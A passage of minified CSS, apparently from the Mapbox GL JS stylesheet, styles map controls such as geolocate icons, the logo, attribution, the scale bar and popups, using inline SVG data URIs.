14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3Cpath d='M14 5l1 1-9 9-1-1 9-9z' fill='red'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e58978'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e54e33'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-waiting .mapboxgl-ctrl-icon{-webkit-animation:mapboxgl-spin 2s linear infinite;animation:mapboxgl-spin 2s linear infinite}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23999'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3Cpath d='M14 5l1 1-9 9-1-1 9-9z' fill='red'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e58978'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e54e33'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23666'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3Cpath d='M14 5l1 1-9 9-1-1 9-9z' fill='red'/%3E%3C/svg%3E")}}@-webkit-keyframes mapboxgl-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes mapboxgl-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}a.mapboxgl-ctrl-logo{width:88px;height:23px;margin:0 0 -4px -4px;display:block;background-repeat:no-repeat;cursor:pointer;overflow:hidden;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E%3Cdefs%3E%3Cpath id='a' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 0 1 3.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E%3Cpath id='b' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 0 0-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 0 0 4.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 0 1-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 0 1 .3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 0 1-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E%3C/defs%3E%3Cmask id='c'%3E%3Crect width='100%25' height='100%25' fill='%23fff'/%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/mask%3E%3Cg opacity='.3' stroke='%23000' stroke-width='3'%3E%3Ccircle mask='url(%23c)' cx='11.5' cy='11.5' r='9.25'/%3E%3Cuse xlink:href='%23b' mask='url(%23c)'/%3E%3C/g%3E%3Cg opacity='.9' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/g%3E%3C/svg%3E")}a.mapboxgl-ctrl-logo.mapboxgl-compact{width:23px}@media (-ms-high-contrast:active){a.mapboxgl-ctrl-logo{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E%3Cdefs%3E%3Cpath id='a' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 0 1 3.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E%3Cpath id='b' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 0 0-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 0 0 4.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 0 1-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 0 1 .3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 0 1-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E%3C/defs%3E%3Cmask id='c'%3E%3Crect width='100%25' height='100%25' fill='%23fff'/%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/mask%3E%3Cg stroke='%23000' stroke-width='3'%3E%3Ccircle mask='url(%23c)' cx='11.5' cy='11.5' r='9.25'/%3E%3Cuse xlink:href='%23b' mask='url(%23c)'/%3E%3C/g%3E%3Cg fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/g%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){a.mapboxgl-ctrl-logo{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E%3Cdefs%3E%3Cpath id='a' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 0 1 3.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E%3Cpath id='b' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 0 0-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 0 0 4.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 0 1-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 0 1 .3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 0 1-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E%3C/defs%3E%3Cmask id='c'%3E%3Crect width='100%25' height='100%25' fill='%23fff'/%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/mask%3E%3Cg stroke='%23fff' stroke-width='3' fill='%23fff'%3E%3Ccircle mask='url(%23c)' cx='11.5' cy='11.5' r='9.25'/%3E%3Cuse xlink:href='%23b' mask='url(%23c)'/%3E%3C/g%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/svg%3E")}}.mapboxgl-ctrl.mapboxgl-ctrl-attrib{padding:0 5px;background-color:rgb(255 255 255/50%);margin:0}@media screen{.mapboxgl-ctrl-attrib.mapboxgl-compact{min-height:20px;padding:2px 24px 2px 0;margin:10px;position:relative;background-color:#fff;border-radius:12px}.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:2px 28px 2px 8px;visibility:visible}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show,.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:2px 8px 2px 28px;border-radius:12px}.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-inner{display:none}.mapboxgl-ctrl-attrib-button{display:none;cursor:pointer;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd'%3E%3Cpath d='M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0'/%3E%3C/svg%3E");background-color:rgb(255 255 255/50%);width:24px;height:24px;box-sizing:border-box;border-radius:12px;outline:none;top:0;right:0;border:0}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl-attrib-button,.mapboxgl-ctrl-top-left .mapboxgl-ctrl-attrib-button{left:0}.mapboxgl-ctrl-attrib.mapboxgl-compact-show .mapboxgl-ctrl-attrib-inner,.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-button{display:block}.mapboxgl-ctrl-attrib.mapboxgl-compact-show .mapboxgl-ctrl-attrib-button{background-color:rgb(0 0 0/5%)}.mapboxgl-ctrl-bottom-right>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{bottom:0;right:0}.mapboxgl-ctrl-top-right>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{top:0;right:0}.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{top:0;left:0}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{bottom:0;left:0}}@media screen and (-ms-high-contrast:active){.mapboxgl-ctrl-attrib.mapboxgl-compact:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd' fill='%23fff'%3E%3Cpath d='M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0'/%3E%3C/svg%3E")}}@media screen and (-ms-high-contrast:black-on-white){.mapboxgl-ctrl-attrib.mapboxgl-compact:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd'%3E%3Cpath d='M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0'/%3E%3C/svg%3E")}}.mapboxgl-ctrl-attrib a{color:rgb(0 0 0/75%);text-decoration:none}.mapboxgl-ctrl-attrib a:hover{color:inherit;text-decoration:underline}.mapboxgl-ctrl-attrib .mapbox-improve-map{font-weight:700;margin-left:2px}.mapboxgl-attrib-empty{display:none}.mapboxgl-ctrl-scale{background-color:rgb(255 255 255/75%);font-size:10px;border:2px solid #333;border-top:#333;padding:0 5px;color:#333;box-sizing:border-box;white-space:nowrap}.mapboxgl-popup{position:absolute;top:0;left:0;display:flex;will-change:transform;pointer-events:none}.mapboxgl-popup-anchor-top,.mapboxgl-popup-anchor-top-left,.mapboxgl-popup-anchor-top-right{flex-direction:column}.mapboxgl-popup-anchor-bottom,.mapboxgl-popup-anchor-bottom-left,.mapboxgl-popup-anchor-bottom-right{flex-direction:column-reverse}.mapboxgl-popup-anchor-left{flex-direction:row}.mapboxgl-popup-anchor-right{flex-direction:row-reverse}.mapboxgl-popup-tip{width:0;height:0;border:10px solid transparent;z-index:1}.mapboxgl-popup-anchor-top .mapboxgl-popup-tip{align-self:center;border-top:none;border-bottom-color:#fff}.mapboxgl-popup-anchor-top-left .mapboxgl-popup-tip{align-self:flex-start;border-top:none;border-left:none;border-bottom-color:#fff}.mapboxgl-popup-anchor-top-right .mapboxgl-popup-tip{align-self:flex-end;border-top:none;border-right:none;border-bottom-color:#fff}.mapboxgl-popup-anchor-bottom .mapboxgl-popup-tip{align-self:center;border-bottom:none;border-top-color:#fff}.mapboxgl-popup-anchor-bottom-left 